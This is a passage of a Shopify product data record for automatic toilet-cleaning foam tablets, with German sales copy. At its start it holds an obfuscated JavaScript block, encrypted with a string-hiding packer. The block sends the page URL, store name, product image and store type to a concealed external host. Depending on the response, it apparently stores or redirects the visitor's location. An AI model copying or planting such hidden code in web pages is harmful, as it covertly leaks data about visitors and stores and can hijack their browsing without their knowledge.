_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:34:17+08:00","created_at":"2023-08-14T17:34:17+08:00","vendor":"bonlint","type":"Hustøy \u0026 Kjøkken","tags":[],"price":19999,"price_min":19999,"price_max":39998,"available":true,"price_varies":true,"compare_at_price":39998,"compare_at_price_min":39998,"compare_at_price_max":89999,"compare_at_price_varies":true,"variants":[{"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204666134,"title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option1":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option2":null,"option3":null,"sku":"LE80233950*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473389334,"product_id":8481849213206,"position":7,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":560,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","variant_ids":[45774204666134]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","options":["Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"],"price":29999,"weight":0,"compare_at_price":59999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204698902,"title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option1":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option2":null,"option3":null,"sku":"LE80233950*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473291030,"product_id":8481849213206,"position":4,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":546,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","variant_ids":[45774204698902]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","options":["Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"],"price":39998,"weight":0,"compare_at_price":89999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"],"featured_image":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","options":["Menge"],"media":[{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","width":590},{"alt":null,"id":34432752550166,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","width":600},{"alt":null,"id":34432752582934,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","width":600},{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"},"aspect_ratio":1.099,"height":546,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","width":600},{"alt":null,"id":34432752648470,"position":5,"preview_image":{"aspect_ratio":1.047,"height":573,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657"},"aspect_ratio":1.047,"height":573,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","width":600},{"alt":null,"id":34432752681238,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","width":600},{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"},"aspect_ratio":1.071,"height":560,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","width":600},{"alt":null,"id":34432752746774,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an 